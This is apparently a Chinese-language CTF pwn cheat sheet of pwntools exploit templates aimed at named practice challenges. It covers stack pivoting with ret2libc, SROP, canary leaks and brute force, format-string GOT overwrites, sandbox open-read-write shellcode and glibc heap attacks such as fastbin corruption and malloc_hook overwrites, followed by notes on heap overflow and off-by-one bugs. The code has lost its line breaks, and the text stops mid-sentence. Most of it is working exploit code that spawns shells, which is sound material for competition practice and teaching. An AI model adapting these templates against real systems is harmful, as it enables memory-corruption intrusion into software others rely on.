from pwn import *context.log_level = "debug"p = remote("node4.buuoj.cn",27398)elf=ELF('./level3')libc = ELF('./32-libc-2.23.so')bss1 = elf.bss() + 0x200#bss头部bss2 = elf.bss() + 0x300#bss尾部offset = 0x88write_plt = elf.symbols['write']write_got = elf.got['write']read = elf.symbols['read']leave_ret = 0x08048482#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload1 = b"a"* offset + p32(bss1)#old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址payload1 += p32(read) + p32(leave_ret)#程序执行流现在会先执行完read函数 返回地址为lea_retpayload1 += p32(0) + p32(bss1) + p32(0x100)p.sendafter("Input:\n",payload1)payload2 = p32(bss2)#这一个地址是上一个lea_ret地址执行后新的ebp,而之前的bss1成为新的esppayload2 += p32(write_plt) + p32(1) + p32(write_got) + p32(4)#这里也是先执行puts函数 打印出put_got表的地址payload2 += p32(read) + p32(leave_ret)#再执行read函数向bss1写入内容 执行完之后再lea_retpayload2 += p32(0) + p32(bss1) + p32(0x100)#写入的内容除开第一个四字节内容应该是新的ebp#后面可以直接执行system函数获取shellp.send(payload2)write_addr = u32(p.recv(4))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = p32(bss2)#这里的bss成为新的ebppayload3 += p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)#继续执行system函数获得shellp.send(payload3)p.interactive()
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',27444)elf = ELF('./spwn')libc = ELF('./32-libc-2.23.so')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x18bss_addr = 0x804A300lea_ret = 0x8048511payload1 = p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)p.sendafter("name?", payload1)payload2 = b'a' *offset + p32(bss_addr - 4) + p32(lea_ret)p.sendafter("say?", payload2)write_addr = u32(p.recv(4))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)p.sendafter("name?", payload3)payload4 = b'a' *offset + p32(bss_addr-4) + p32(lea_ret)p.sendafter("say?", payload4)p.interactive()
frame faking + ret2libc bss 段 64位 模板
from pwn import *context.log_level = "debug"p = remote("node4.buuoj.cn", 28559)elf=ELF('./gyctf_2020_borrowstack')libc = ELF('./64-libc-2.23.so')bss1 = 0x601080bss2 = bss1 + 0x100offset = 0x60puts_plt = elf.plt['puts']puts_got = elf.got['puts']read = elf.symbols['read']main_addr = elf.symbols['main']leave_ret = 0x400699pop_rdi_ret = 0x400703ret = 0x4004c9#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload1 = b"a"* offset + p64(bss1)#old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址payload1 += p64(leave_ret)#程序执行流现在会先执行完read函数 返回地址为lea_retp.sendafter("Tell me what you want\n",payload1)payload2 = p64(bss2)#这一个地址是上一个lea_ret地址执行后新的ebp,也就是说bss2成为新的ebp,而之前的bss1成为新的esppayload2 += p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)p.sendafter("use your borrow stack now!\n",payload2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']one_gadget = libcbase + 0x4526a#由于函数执行完成会自动执行call函数相对于执行了一次leave retpayload3 = b"a"* (offset + 8) + p64(one_gadget)p.sendafter("Tell me what you want\n",payload3)p.interactive()
frame faking + 栈泄露地址 32位 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',29595)elf = ELF('./ciscn_2019_es_2')payload1 = b'a'* 0x27 + b'b'p.sendafter('name?',payload1)p.recvuntil('b')ebp = u32(p.recv(4))system=elf.plt['system']main=elf.symbols['main']leave_ret = 0x08048562payload2 = (b'a'* 4 + p32(system) + p32(0xdeadbeef) + p32(ebp-0x28) + b'/bin/sh\x00').ljust(0x28,b'\x00')payload2 += p32(ebp-0x38) + p32(leave_ret)p.send(payload2)p.interactive()
frame faking + 栈泄露地址 64位 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn', 29523)elf = ELF('./ACTF_2019_babystack')libc = ELF('./64-libc-2.27.so')offset = 0xd0puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = 0x4008F6leave_ret = 0x400a18pop_rdi_ret = 0x400ad3p.sendlineafter(">","224")p.recvuntil("0x")stack_addr = int(p.recv(12),16)payload1 = b'a'* 0x8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)payload1 = payload1.ljust(0xD0, b'a')payload1 += p64(stack_addr) + p64(leave_ret)p.send(payload1)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b"\x00"))print("puts_addr ---> ",hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']one_gadget = libcbase + 0x4f2c5p.sendlineafter(">","224")p.recvuntil("0x")stack_addr = int(p.recv(12),16)payload2 = b'a'* 0x8 + p64(one_gadget)payload2 = payload2.ljust(0xD0, b'a')payload2 += p64(stack_addr) + p64(leave_ret)p.recvuntil('>')p.send(payload2)p.interactive()
SROP
利用条件
- 可以通过栈溢出来控制栈的内容
- 可以能需要知道相应的地址
- “/bin/sh” “flag”
- SIgnal Frame
- syscall or sigreturn
- 需要足够大的空间来塞下整个sigreturn frame
选择方式
- 直接getshell
- 直接orw
- 执行mprotcet进而利用shellcode来orw
SROP 泄露栈地址直接getshell 64位 模板
from pwn import *context(log_level='debug', arch="amd64", os="linux")p = remote("node4.buuoj.cn", 27467)elf = ELF('./')libc = ELF('./')gadget = 0x4004dasyscall = 0x400517func = 0x4004edpayload1 = b'a'* 0x10 + p64(func)p.send(payload1)stack = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 0x118print(hex(stack))frame = SigreturnFrame()frame.rax = 59frame.rdi = stackframe.rip = syscallframe.rsi = 0payload2 = b'/bin/sh\x00' * 0x10 + p64(gadget) + p64(syscall) + str(frame)p.send(payload2)p.interactive()
from pwn import *from LibcSearcher import *#context.arch='amd64'context(os='linux',arch='amd64',log_level='debug')p=process("./ciscn_2019_es_7")#p=remote('node3.buuoj.cn',26447)syscall_ret=0x400517sigreturn_addr=0x4004dasystem_addr=0x4004E2rax=0x4004f1p.send("/bin/sh"+"\x00"*9+p64(rax))p.recv(32)stack_addr=u64(p.recv(8))log.success("stack: "+hex(stack_addr))p.recv(8)sigframe = SigreturnFrame()sigframe.rax = constants.SYS_execvesigframe.rdi = stack_addr - 0x118sigframe.rsi = 0x0sigframe.rdx = 0x0sigframe.rsp = stack_addrsigframe.rip = syscall_retp.send("/bin/sh"+"\x00"*(0x1+0x8)+p64(sigreturn_addr)+p64(syscall_ret)+str(sigframe))p.interactive()
WAF
Canary bypass
格式化字符串绕过canary(利用格式化字符串读出canary的值)
from pwn import *p = remote('node4.buuoj.cn',29326)system_binsh =p.recvuntil("3.exit\n")p.sendline('2')p.recvuntil("your input:")payload1 = b'a'* 0x18 + b'b'p.sendline(payload1)p.recvuntil("3.exit\n")p.sendline('1')p.recvuntil("b")canary = u64(p.recv(7).rjust(8,'\x00'))p.recvuntil("3.exit\n")p.sendline('2')p.recvuntil("your input:")payload2 = b'a'* 0x18 + p64(canary) + b'b'*8 +p64(system_binsh)p.sendline(payload2)p.recvuntil("3.exit\n")p.sendline('3')p.interactive()
Canary爆破(针对有fork函数的程序)
pid_t fork (void)
创建一个新进程,操作系统会复制父进程的地址空间中的内容给子进程。
调用fork函数后,子进程与父进程的执行顺序是无法确定的。
子进程无法通过fork()来创建子进程。
该函数有三种返回值
(1)在父进程中,fork返 回新创建子进程的进程ID;
(2)在子进程中,fork返 回0;
(3)如果出现错误,fork返回一个负值。
爆破canary 32位 模板
from pwn import *context(log_level='debug', arch="i386", os="linux")p = remote('',)libc = ELF('./')p.recvuntil('welcome\n')canary = '\x00'for k in range(3):for i in range(256):print "the " + str(k) + ": " + chr(i)p.send('a'*100 + canary + chr(i))a = p.recvuntil("welcome\n")print aif "sucess" in a:canary += chr(i)print "canary: " + canarybreak
爆破canary 64位 模板
from pwn import *context(log_level='debug', arch="amd64", os="linux")p = remote('',)libc = ELF('./')back_door = 0xp.recvuntil('Input your name:\n')canary = '\x00'for j in range(7):for i in range(0x100):p.send('a'* 0x28 + canary + chr(i))a = p.recvuntil('Input your name:\n')if "Good!" in a:canary += chr(i)print "canary: " + canarybreakprint(hex(u64(canary)))p.sendline(b'a'* 0x28 + canary +b'b'* 8 + p64(back_door))p.interactive()
Stack smash 需要基于glibc-2.23
原理: 在程序加了 canary 保护之后,如果我们读取的 buffer 覆盖了对应的值时,程序就会报错,而一般来说我们并不会关心报错信息。而 stack smash 技巧则就是利用打印这一信息的程序来得到我们想要的内容。这是因为在程序启动 canary 保护之后,如果发现 canary 被修改的话,程序就会执行 __stack_chk_fail 函数来打印 argv[0] 指针所指向的字符串,正常情况下,这个指针指向了程序名。其代码如下
void __attribute__ ((noreturn)) __stack_chk_fail (void){__fortify_fail ("stack smashing detected");}void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg){/* The loop is added only to keep gcc happy. */while (1)__libc_message (2, "*** %s ***: %s terminated\n",msg, __libc_argv[0] ?: "<unknown>");}
所以说如果我们利用栈溢出覆盖 argv[0] 为我们想要输出的字符串的地址,那么在 __fortify_fail 函数中就会输出我们想要的信息。这个参数恰恰是main函数的参数,所以说理栈地址较远,往往需要很长字节的溢出才能满足。
stack smash 需要大量的溢出 模板
from pwn import *context.log_level = 'debug'p = remote('pwn.jarvisoj.com', 9877)elf = ELF('./smashes')argv_addr = 0x00007fffffffdc58name_addr = 0x7fffffffda40flag_addr = 0x600D20another_flag_addr = 0x400d20payload = b'a' * (argv_addr - name_addr) + p64(another_flag_addr)p.recvuntil('name? ')p.sendline(payload)p.recvuntil('flag: ')p.sendline('bb')data = p.recv()p.interactive()
stack smash 需要大量的溢出 泄露栈地址 模板
from pwn import *context(os='linux',log_level='debug')p = remote("node3.buuoj.cn",25266)libc=ELF("")elf=ELF("")puts_got=elf.got['puts']payload = b'a'* 0x128 + p64(puts_got)p.recvuntil('detected ***: ')p.sendline(payload)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))print hex(puts_addr)libc_base = puts_addr - libc.sym['puts']environ = libc_base + libc.sym['environ']payload= b'a'* 0x128 + p64(environ)p.sendline(payload)environ_addr = u64(a.recvuntil('\x7f')[-6:].ljust(8,'\x00'))print hex(environ_addr)payload= b'a'* 0x128 + p64(environ_addr - 0x168)p.sendline(payload)p.interactive()
PIE bypass
由于开启了pie保护,gdb调试的时候 我们应该使用rebase命令来下断点
b *$rebase(偏移)
Sandbox ORW bypass
ORW
seccomp-tools dump ./文件名 利用该命令查看防护措施
sandbox + 汇编 模板
from pwn import *p = remote('node4.buuoj.cn', 29644)payload = shellcraft.open('./flag')payload += shellcraft.read('eax', 'esp', 0x30)payload += shellcraft.write(1, 'esp', 0x30)payload = asm(payload)p.sendafter('shellcode:', payload)p.interactive()
sandbox + ret2shellcode 模板
#有沙箱的查询 需要查看可使用的函数#seccomp-tools dump ./文件名#查看可以使用的函数from pwn import *context(log_level='debug', os="linux")elf = ELF('./orw')p = remote('node4.buuoj.cn', 25539)bss = 0x804a060shellcode = shellcraft.open('/flag')shellcode += shellcraft.read(3,bss+0x100,100)shellcode += shellcraft.write(1,bss+0x100,100)shellcode = asm(shellcode)p.recvuntil('shellcode:')p.sendline(shellcode)p.interactive()
Format String
fmtstr_payload是pwntools里面的一个工具,用来简化对格式化字符串漏洞的构造工作。
fmtstr_payload(offset, writes, numbwritten=0, write_size=’byte’)
第一个参数表示格式化字符串的偏移;
第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT: systemAddress};本题是将0804a048处改为0x2223322
第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可;
第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。
fmtstr_payload函数返回的就是payload
实际上我们常用的形式是fmtstr_payload(offset,{address1:value1})
格式化字符串 泄露canary 模板
from pwn import *context(os = "linux", arch = "amd64", log_level= "debug")p = remote("node4.buuoj.cn", 27467)elf = ELF("./bjdctf_2020_babyrop2")libc = ELF('./64-libc-2.23.so')puts_got = elf.got["puts"]puts_plt = elf.plt["puts"]vuln_addr = elf.symbols["vuln"]pop_rdi_ret = 0x400993payload1 = "%7$p"p.sendlineafter("u!", payload1)p.recvuntil("0x")canary = int(p.recv(16), 16)payload2 = b"a" * 0x18 + p64(canary) + b"a" * 8payload2 += p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)p.sendlineafter("story!", payload2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload3 = b"a" * 0x18 + p64(canary) + b"a" * 8payload3 += p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)p.sendlineafter("story!", payload3)p.interactive()
格式化字符串 任意改字符串 模板
from pwn import *sh = remote('node4.buuoj.cn',29326)target_addr = 0x0804c044payload = p32(target_addr) + '%10$n'#target_addr = 4byte 4=0x00000004sh.recvuntil("your name:")sh.sendline(payload)sh.recvuntil("your passwd:")sh.sendline(str(0x00000004))#atoi函数将数字sh.interactive()
格式化字符串 修改got表地址 模板
from pwn import *#context(log_level='debug')elf = ELF('./pwn5')sh = remote('node3.buuoj.cn',29326)atoi_got_addr = elf.got['atoi']system_plt_addr = elf.plt['system']log.success('atoi_got_addr => {}'.format(hex(atoi_got_addr)))log.success('system_plt_addr => {}'.format(hex(system_plt_addr)))format_string_offset = 10payload = fmtstr_payload(format_string_offset,{atoi_got_addr:system_plt_addr})#fmtstr_payload()自动生成格式化字符串漏洞相应的payload#这里是将atoi_got_addr修改为system_plt_addr,从而执行system()sh.recvuntil('your name:')sh.sendline(payload)sh.recvuntil('your passwd:')sh.sendline('/bin/sh\x00')#利用第二个read向system传参sh.interactive()
Heap Exploitation
基础模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./')libc = ELF("./")local = 0if local:p = process('./')else:p = remote('node4.buuoj.cn', 26733)def add(size):p.sendlineafter("Command: ",str(1))p.sendlineafter("Size: ",str(size))def edit(index,size,Content):p.sendlineafter("Command: ",str(2))p.sendlineafter("Index: ",str(index))p.sendlineafter("Size: ",str(size))p.sendlineafter("Content: ",Content)def free(index):p.sendlineafter("Command: ",str(3))p.sendlineafter("Index: ",str(index))def show(index):p.sendlineafter("Command: ",str(4))p.sendlineafter("Index: ",str(index))def debug():gdb.attach(p)pause()lg = lambda address,data:log.success('[+]---->%s: '%(address)+hex(data))#lg("libc_base",libc_base)
堆溢出
漏洞原理
堆溢出是指程序向某个堆块中写入的字节数超过了堆块本身可使用的字节数(之所以是可使用而不是用户申请的字节数,是因为堆管理器会对用户所申请的字节数进行调整,这也导致可利用的字节数都不小于用户申请的字节数),因而导致了数据溢出,并覆盖到物理相邻的高地址的下一个堆块。
利用前提
- 程序向堆上写入数据。
- 写入的数据大小没有被良好地控制。
利用思路
1.覆盖与其物理相邻的下一个chunk的内容。
- prev_size
- size,主要有三个比特位,以及该堆块真正的大小。
- NON_MAIN_ARENA
- IS_MAPPED
- PREV_INUSE
- the True chunk size
- chunk content,从而改变程序固有的执行流。
2.利用堆中的机制(如unlink等)来实现任意地址写入或控制堆块中的内容等效果,从而来控制程序的执行流。
题型总结
堆溢出(导致堆重叠!) + unsortedbin(泄露libc) 泄露 libc_base 模板
'''babyheap_0ctf_2017https://www.freesion.com/article/1463626784/https://cloud.tencent.com/developer/article/1764339'''from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']local = 0if local:p = process('./babyheap_0ctf_2017')libc = ELF("./64-libc-2.23.so")else:p = remote('node4.buuoj.cn', 26733)libc = ELF("./libc.so.6")def add(size):p.sendlineafter("Command: ",str(1))p.sendlineafter("Size: ",str(size))def edit(index,size,Content):p.sendlineafter("Command: ",str(2))p.sendlineafter("Index: ",str(index))p.sendlineafter("Size: ",str(size))p.sendlineafter("Content: ",Content)def free(index):p.sendlineafter("Command: ",str(3))p.sendlineafter("Index: ",str(index))def show(index):p.sendlineafter("Command: ",str(4))p.sendlineafter("Index: ",str(index))def debug():gdb.attach(p)pause()lg = lambda address,data:log.success('[+]---->%s: '%(address)+hex(data))#首先free2个fast_bin, idx2的fast_bin的fd会指向idx1的fast_binadd(0x10) #0 write 这是用来给idx1和idx2写入伪造数据add(0x10) #1add(0x10) #2add(0x10) #3 write 这是用来给idx4写入伪造数据add(0x80) #4add(0x80) #5 防止top chunk合并free(1)free(2)#通过堆溢出修改idx2的chunk的fd指向unsorted binpayload1 = p64(0)* 2 #填充idx0的user datapayload1 += p64(0) + p64(0x21) #idx1的pre_size和size以及标记位payload1 += p64(0)* 2 #填充idx1的fdpayload1 += p64(0) + p64(0x21) #idx2的pre_size和size以及标记位payload1 += p8(0x80) #free状态下的idx2此处为fd,最低的一位修改为0x80 改之后的地址为idx4的地址edit(0,len(payload1),payload1)#修改unsorted bin的size,使其成为伪造的fast binpayload2 = p64(0)* 2 #填充idx3的user datapayload2 += p64(0) + p64(0x21) #idx4的pre_size和size以及标记位edit(3,len(payload2),payload2)#allocate 2个fast bin,第二个fast bin会和unsorted bin也就是idx4重叠add(0x10) #new1 先alloc出来的是原来的id2,其fd已经被我们修改为id4add(0x10) #new2 <---> idx4#此时通过堆溢出修改unsorted bin的size为new2+idx4的size之和并free,#就可以从第二个fast_bin中dump出unsorted bin的fdpayload3 = p64(0)*2 #填充idx3的user datapayload3 += p64(0) + p64(0x91) #idx4的pre_size和size以及标记位 加入fastbins的chunk是要检查size的edit(3,len(payload3),payload3) #examine size 恢复free(4) #由于idx属于unsorted bin的大小 故此时的fd和bk均指向main_arena+0x58的位置 由此泄露libc地址show(2) #show(2)<==>show(4) chunk2和chunk4占用了同一块空间p.recvuntil("Content: \n")libc_base = u64(p.recv(8)) -0x58 -0x3c4b20 #0x58是固定偏移lg("libc_base",libc_base)malloc_hook = libc_base+ libc.symbols['__malloc_hook']lg("malloc_hook ",malloc_hook )one_gadget = libc_base + 0x4526alg("one_gadget",one_gadget)add(0x60) #提供一个0x70的chunkfree(4) #free掉可以我们就可以修改fd指针fake_addr = malloc_hook -0x20 -0x3payload4 = p64(fake_addr) #一样的思路 将idx4的fd位置 改为我们伪造的位置edit(2,len(payload4),payload4) #edit(2)<==>edit(4) chunk2和chunk4占用了同一块空间add(0x60) #idx4add(0x60) #idx6 fake_addrpayload5 = b"A"*0x13 #0x10的头+0x13的偏移 = 0x23payload5 += p64(one_gadget) #将hook指向one_gadgetedit(6,len(payload5),payload5)add(1)p.interactive()
堆溢出 + 控制got表 模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./easyheap')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./easyheap')else:p = remote('node4.buuoj.cn', 27767)def debug():gdb.attach(p)pause()def create(size,content):p.recvuntil("Your choice :")p.sendline(str(1))p.recvuntil("Size of Heap : ")p.sendline(str(size))p.recvuntil("Content of heap:")p.sendline(content)p.recvuntil("SuccessFul")def delete(index):p.recvuntil("Your choice :")p.sendline(str(3))p.recvuntil("Index :")p.sendline(str(index))def edit(index,size,content):p.recvuntil("Your choice :")p.sendline(str(2))p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Size of Heap : ")p.sendline(str(size))p.recvuntil("Content of heap : ")p.sendline(content)p.recvuntil("Done !")heaparray = 0x6020E0fake_fastbin = 0x6020ad #指向heaparray的地址 0x006020E0-0x6020ad=0x33system_addr = 0x400C2Cfree_got = elf.got["free"]create(0x10,b'a'*0x10) #idx0create(0x10,b'a'*0x10) #idx1create(0x60,b'b'*0x10) #idx2create(0x10,b"/bin/sh\x00") #idx3delete(2)edit(1,0x30,b'a'*0x10+p64(0)+p64(0x71)+p64(fake_fastbin)+p64(0))create(0x60,b'd'*0x10) #new_idx2payload= b'e'* 0x23+ p64(free_got) #0x10的chunk头+0x23的数据 刚好覆盖0x33create(0x60,payload) #idx4 就是 fake_fastbin 堆管理地址更改的是指针edit(0,0x8,p64(system_addr)) #free_got的改为system函数的地址 堆内修改的是内容delete(3) #free idx3 = system('/bin/sh')p.interactive()
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./magicheap')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./magicheap')else:p = remote('node4.buuoj.cn', 29803)def debug():gdb.attach(p)pause()def create(size,content):p.recvuntil("Your choice :")p.sendline(str(1))p.recvuntil("Size of Heap :")p.sendline(str(size))p.recvuntil("Content of heap:")p.sendline(content)p.recvuntil("SuccessFul")def edit(index,size,content):p.recvuntil("Your choice :")p.sendline(str(2))p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Size of Heap :")p.sendline(str(size))p.recvuntil("Content of heap :")p.sendline(content)p.recvuntil("Done !")def delete(index):p.recvuntil("Your choice :")p.sendline(str(3))p.recvuntil("Index :")p.sendline(str(index))def exit():p.recvuntil("Your choice :")p.sendline(str(4))def backdoor():p.recvuntil("Your choice :")p.sendline(str(4869))magic = 0x6020a0heaparray = 0x6020c0fake_fastbin = magic - 0x10create(0x30,'aaaa') #idx0create(0x80,'bbbb') #idx1create(0x10,'cccc') #idx2delete(1)edit(0,0x50,b'a'*0x30+p64(0)+p64(0x91)+p64(0)+p64(fake_fastbin)) #覆盖fd指针为fake_fastbincreate(0x80,b'dddd') #new_idx1backdoor()p.interactive()
小总结
堆溢出中比较重要的几个步骤:
1.寻找堆分配函数
通常来说堆是通过调用 glibc 函数 malloc 进行分配的,在某些情况下会使用 calloc 分配。
calloc 与 malloc 的区别是
calloc 在分配后会自动进行清空,这对于某些信息泄露漏洞的利用来说是致命的。
calloc(0x20);ptr=malloc(0x20);memset(ptr,0,0x20);
除此之外,还有一种分配是经由 realloc 进行的,realloc 函数可以身兼 malloc 和 free 两个函数的功能。
#include <stdio.h>int main(void){char *chunk,*chunk1;chunk=malloc(16);chunk1=realloc(chunk,32);return 0;}
realloc 的操作并不是像字面意义上那么简单,其内部会根据不同的情况进行不同操作
- 当 realloc(ptr,size) 的 size 不等于 ptr 的 size 时
- 如果申请 size > 原来 size
- 如果 chunk 与 top chunk 相邻,直接扩展这个 chunk 到新 size 大小
- 如果 chunk 与 top chunk 不相邻,相当于 free(ptr),malloc(new_size)
- 如果申请 size < 原来 size
- 如果相差不足以容得下一个最小 chunk(64 位下 32 个字节,32 位下 16 个字节),则保持不变
- 如果相差可以容得下一个最小 chunk,则切割原 chunk 为两部分,free 掉后一部分
- 当 realloc(ptr,size) 的 size 等于 0 时,相当于 free(ptr)
- 当 realloc(ptr,size) 的 size 等于 ptr 的 size,不进行任何操作
2.寻找危险函数
通过寻找危险函数,我们快速确定程序是否可能有堆溢出,以及有的话,堆溢出的位置在哪里。
- 输入
- gets,直接读取一行,忽略 ‘\x00’
- scanf
- vscanf
- 输出
- sprintf
- 字符串
- strcpy,字符串复制,遇到 ‘\x00’ 停止
- strcat,字符串拼接,遇到 ‘\x00’ 停止
- bcopy
3.确定填充长度
这一部分主要是计算我们开始写入的地址与我们所要覆盖的地址之间的距离。 一个常见的误区是 malloc 的参数等于实际分配堆块的大小,但是事实上 ptmalloc 分配出来的大小是对齐的。这个长度一般是字长的 2 倍,比如 32 位系统是 8 个字节,64 位系统是 16 个字节。但是对于不大于 2 倍字长的请求,malloc 会直接返回 2 倍字长的块也就是最小 chunk,比如 64 位系统执行malloc(0)会返回用户区域为 16 字节的块。
还有一点是之前所说的用户申请的内存大小会被修改,其有可能会使用与其物理相邻的下一个 chunk 的 prev_size 字段储存内容。
#include <stdio.h>int main(void){char *chunk;chunk=malloc(24);puts("Get input:");gets(chunk);return 0;}
观察如上代码,我们申请的 chunk 大小是 24 个字节。但是我们将其编译为 64 位可执行程序时,实际上分配的内存会是 16 个字节而不是 24 个。
0x602000: 0x0000000000000000 0x00000000000000210x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000020fe1
16 个字节的空间是如何装得下 24 个字节的内容呢?答案是借用了下一个块的 pre_size 域。我们可来看一下用户申请的内存大小与 glibc 中实际分配的内存大小之间的转换。
/* pad request bytes into a usable size -- internal version *///MALLOC_ALIGN_MASK = 2 * SIZE_SZ -1#define request2size(req) \(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) \? MINSIZE \: ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
当 req=24 时,request2size(24)=32。而除去 chunk 头部的 16 个字节。实际上用户可用 chunk 的字节数为 16。而根据我们前面学到的知识可以知道 chunk 的 pre_size 仅当它的前一块处于释放状态时才起作用。所以用户这时候其实还可以使用下一个 chunk 的 prev_size 字段,正好 24 个字节。实际上 ptmalloc 分配内存是以双字为基本单位,以 64 位系统为例,分配出来的空间是 16 的整数倍,即用户申请的 chunk 都是 16 字节对齐的。
Off-By-One
漏洞原理
off-by-one 漏洞是一种特殊的溢出漏洞,off-by-one 指程序向缓冲区中写入时,写入的字节数超过了这个缓冲区本身所申请的字节数并且只越界了一个字节。
off-by-one 是指单字节缓冲区溢出,这种漏洞的产生往往与边界验证不严和字符串操作有关,当然也不排除写入的 size 正好就只多了一个字节的情况。其中边界验证不严通常包括
- 使用循环语句向堆块中写入数据时,循环的次数设置错误导致多写入了一个字节。
- 字符串操作不合适
一般来说,单字节溢出被认为是难以利用的,但是因为 Linux 的堆管理机制 ptmalloc 验证的松散性,基于 Linux 堆的 off-by-one 漏洞利用起来并不复杂,并且威力强大。
利用前提
溢出字节为可控制任意字节:
通过修改下一个堆块的size造成块结构之间出现重叠,从而泄露其他块数据,或是覆盖其他块数据。也可使用NULL字节溢出的方法
溢出字节为 NULL 字节:
在 size 为 0x100 的时候,溢出 NULL 字节可以使得 prev_in_use 位被清,这样前块会被认为是 free 块。
- 修改下一个chunk的inuse位,来unlink
- 修改下一个chunk的size,来overlapping -> 另外,这时 prev_size 域就会启用,就可以伪造 prev_size ,从而造成块之间发生重叠。此方法的关键在于 unlink 的时候没有检查按照 prev_size 找到的块的大小与prev_size 是否一致。
最新版本代码中,已加入针对 2 中后一种方法的 check ,但是在 2.28 及之前版本并没有该 check 。
/* consolidate backward */if (!prev_inuse(p)) {prevsize = prev_size (p);size += prevsize;p = chunk_at_offset(p, -((long) prevsize));/* 后两行代码在最新版本中加入,则 2 的第二种方法无法使用,但是 2.28 及之前都没有问题 */if (__glibc_unlikely (chunksize(p) != prevsize))malloc_printerr ("corrupted size vs. prev_size while consolidating");unlink_chunk (av, p);}
示例 1
int my_gets(char *ptr,int size){int i;for(i=0;i<=size;i++){ptr[i]=getchar();}return i;}int main(){void *chunk1,*chunk2;chunk1=malloc(16);chunk2=malloc(16);puts("Get Input:");my_gets(chunk1,16);return 0;}
我们自己编写的 my_gets 函数导致了一个 off-by-one 漏洞,原因是 for 循环的边界没有控制好导致写入多执行了一次,这也被称为栅栏错误
我们使用 gdb 对程序进行调试,在进行输入前可以看到分配的两个用户区域为 16 字节的堆块
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000021 <=== chunk20x602030: 0x0000000000000000 0x0000000000000000
当我们执行 my_gets 进行输入之后,可以看到数据发生了溢出覆盖到了下一个堆块的 prev_size 域 print ‘A’*17
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x4141414141414141 0x41414141414141410x602020: 0x0000000000000041 0x0000000000000021 <=== chunk20x602030: 0x0000000000000000 0x0000000000000000
示例 2
第二种常见的导致 off-by-one 的场景就是字符串操作了,常见的原因是字符串的结束符计算有误
int main(void){char buffer[40]="";void *chunk1;chunk1=malloc(24);puts("Get Input");gets(buffer);if(strlen(buffer)==24){strcpy(chunk1,buffer);}return 0;}
程序乍看上去没有任何问题(不考虑栈溢出),可能很多人在实际的代码中也是这样写的。 但是 strlen 和 strcpy 的行为不一致却导致了 off-by-one 的发生。 strlen 是我们很熟悉的计算 ascii 字符串长度的函数,这个函数在计算字符串长度时是不把结束符 ‘\x00’ 计算在内的,但是 strcpy 在复制字符串时会拷贝结束符 ‘\x00’ 。这就导致了我们向 chunk1 中写入了 25 个字节,我们使用 gdb 进行调试可以看到这一点。
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000411 <=== next chunk
在我们输入’A’*24 后执行 strcpy
0x602000: 0x0000000000000000 0x00000000000000210x602010: 0x4141414141414141 0x41414141414141410x602020: 0x4141414141414141 0x0000000000000400
可以看到 next chunk 的 size 域低字节被结束符 ‘\x00’ 覆盖,这种又属于 off-by-one 的一个分支称为 NULL byte off-by-one,我们在后面会看到 off-by-one 与 NULL byte off-by-one 在利用上的区别。 还是有一点就是为什么是低字节被覆盖呢,因为我们通常使用的 CPU 的字节序都是小端法的,比如一个 DWORD 值在使用小端法的内存中是这样储存的
libc-2.29
由于这两行代码的加入
